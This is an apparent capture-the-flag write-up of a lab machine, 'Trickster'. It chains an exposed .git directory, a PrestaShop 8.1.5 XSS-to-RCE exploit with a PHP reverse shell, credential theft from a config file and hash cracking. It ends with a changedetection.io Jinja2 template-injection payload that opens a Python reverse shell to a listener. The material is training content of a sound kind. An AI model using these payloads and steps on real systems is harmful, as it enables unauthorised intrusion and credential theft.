1,Recon
port scan
22/tcp ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10
80/tcp http Apache httpd 2.4.52
Page check
 By press the shop button, it would redirect to
By press the shop button, it would redirect to http://shop.trickster.htb

Then we can find the login page.
 In this place, we did not have the valid credit, so we can try to create a account and check the
In this place, we did not have the valid credit, so we can try to create a account and check the [PrestaShop™] version.
And we have found the admin account email
Store information
Trickster Store
United States
Email us: [admin@trickster.htb](mailto:admin@trickster.htb)
But when we login successfully there is still nothing useful for us.
Then I want to try some existed vulnerability from exploit-db
Prestashop 1.7.7.0 - 'id_product' Time Based Blind SQL Injection
But it seems not be our target.
Then I would want to check the other web-content.
ffuf -u http://shop.trickster.htb/FUZZ -w /usr/share/wordlists/dirb/common.txt -fc 403
.git/HEAD [Status: 200, Size: 28, Words: 2, Lines: 2, Duration: 32ms]
Then I found the .git and we can use git-dumperto download to local machine
git-dumper http://shop.trickster.htb/.git/ ./git-repo-dump
Then we can check this git repository:
 The directory
The directory admin634ewutrx1jgitlooaj looks interesting.
Then let's check it from browser
http://shop.trickster.htb/admin634ewutrx1jgitlooaj/
 We get the version
We get the version PrestaShop 8.1.5 and let's check its vulners.
CVE-2024-34716 – The Deceptive PNG Trap: Breaking Down the PNG-Driven Chain from XSS to Remote Code Execution on PrestaShop (<=8.1.5)
https://ayoubmokhtar.com/post/png_driven_chain_xss_to_remote_code_execution_prestashop_8.1.5_cve-2024-34716/
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
When we get the totally shit poc, we need to change it by ourselves.
Then we can run it and open the http.server
python3 -m http.server 80
python3 exploit.py
[?] Please enter the URL (e.g., http://prestashop:8000): http://shop.trickster.htb
[?] Please enter your email: wither@trickster.htb
[?] Please enter your message: hello
[?] Please provide the path to your HTML file: ./exploit.html
[X] Yay! Your exploit was sent successfully!
[X] Once a CS agent clicks on attachement, you'll get a SHELL
Then we can get the shell as www-data:
connect to [10.10.16.15] from (UNKNOWN) [10.10.11.34] 52956
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
08:18:29 up 2:46, 1 user, load average: 0.10, 0.11, 0.18
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
james pts/0 10.10.16.15 07:41 3:41 0.07s 0.07s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
we can make a stable shell by python
upgrade to PTY
python3 -c 'import pty;pty.spawn("bash")'
^Z
stty raw -echo; fg
When we get the shell, we need to enumerate the files and switch to the valid user shell There is a config file with valid credit
/var/www/prestashop/app/config/parameters.php
'database_host' => '127.0.0.1',
'database_port' => '',
'database_name' => 'prestashop',
'database_user' => 'ps_user',
'database_password' => 'prest@shop_o',
'database_prefix' => 'ps_',
'database_engine' => 'InnoDB',
The connect to mysql
use prestashop
select * from ps_employee;
james@trickster.htb | $2a$04$rgBYAsSHUVK3RZKfwbYY9OPJyBbt/OzGw9UHi4UnlK6yG5LyunCmm
crack james hash => password:alwaysandforever
Then we can use ssh to login james shell.
3,shell as root
Fristly we would be like check sudo -l
Sorry, user james may not run sudo on trickster.
Then we would continue check the ifconfig and netstat
ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:75:61:fe:5d txqueuelen 0 (Ethernet)
RX packets 75763 bytes 6661585 (6.6 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 326059 bytes 16805840 (16.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.34 netmask 255.255.254.0 broadcast 10.10.11.255
ether 00:50:56:b9:5d:9a txqueuelen 1000 (Ethernet)
RX packets 2183172 bytes 239295902 (239.2 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1479464 bytes 410014126 (410.0 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
netstat -ntlp
tcp 127.0.0.1:39345
tcp 0.0.0.0:22 ssh
tcp 0.0.0.0:80 http
tcp 127.0.0.1:3306 mysql
In this place we found we have docker ip but we did not in the docker.So we guess there would be another docker service.But james is not in docker group
uid=1000(james) gid=1000(james) groups=1000(james)
So let's just check it by ping and curl.
ping 172.17.0.2
PING 172.17.0.2 (172.17.0.2) 56(84) bytes of data.
64 bytes from 172.17.0.2: icmp_seq=1 ttl=64 time=0.057 ms
64 bytes from 172.17.0.2: icmp_seq=2 ttl=64 time=0.051 ms
64 bytes from 172.17.0.2: icmp_seq=3 ttl=64 time=0.053 ms
^C
--- 172.17.0.2 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2040ms
rtt min/avg/max/mdev = 0.051/0.053/0.057/0.002 ms
curl 172.17.0.2
curl: (7) Failed to connect to 172.17.0.2 port 80 after 0 ms: Connection refused
That means there is another docker container exist but we did not know which port or service. Let's make a bash script to check which port is open
#!/bin/bash
# IP address
IP="172.17.0.2"
# Start and end port numbers
START_PORT=1
END_PORT=10000
# Loop to check the port range
for PORT in $(seq $START_PORT $END_PORT); do
# Use curl to check the port
curl --connect-timeout 1 $IP:$PORT > /dev/null 2>&1
if [ $? -eq 0 ]; then
echo "Port $PORT is open on $IP."
fi
done
or just use nmap the 172.17.0.*
Then we get the target:
curl 172.17.0.2:5000
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/login?next=/">/login?next=/</a>. If not, click the link.
Let's use ssh to port forwarding
ssh james@trickster.htb -L 5000:172.17.0.2:5000
 We have its version
We have its version changedetection.io v0.45.20
Then we can search the exploit-db
changedetection < 0.45.20 - Remote Code Execution (RCE)
Of course, we can use james credit to login.
For triggering launch of Root PoC:
1,start a web-server on the machine "python3 -m http.server 8000"
2,On the changedetect.io site "Add New Change" enter the URL http://172.17.0.1:8000" && "Edit > Watch"

3,Set the Notification Url to "get://<attacker-ip>" && the Notification Body to the one from the PoC except change your to your IP & Port"
In this place, because of the jinja format, we can get the payload from HackTricks
Body for all notifications ‐ You can use [Jinja2](https://jinja.palletsprojects.com/en/3.0.x/templates/) templating in the notification title, body and URL, and tokens from below.
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{ x()._module.__builtins__['__import__']('os').popen("python3 -c 'import os,pty,socket;s=socket.socket();s.connect((\"listen_ip\",listen_port));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn(\"/bin/bash\")'").read() }}{% endif %}{% endfor %}
4, Then we just need to open nc to handle it and press the Send test notification .
Then get the container shell, check the .bash_histroy
root@ae5c137aa8ef:~# cat .bash_history
cat .bash_history
apt update
#YouC4ntCatchMe#
apt-get install libcap2-bin
capsh --print
clear
capsh --print
cd changedetectionio/
Then we can see the really liked password #YouC4ntCatchMe#
Come to james shell, and su root. Get the root shell.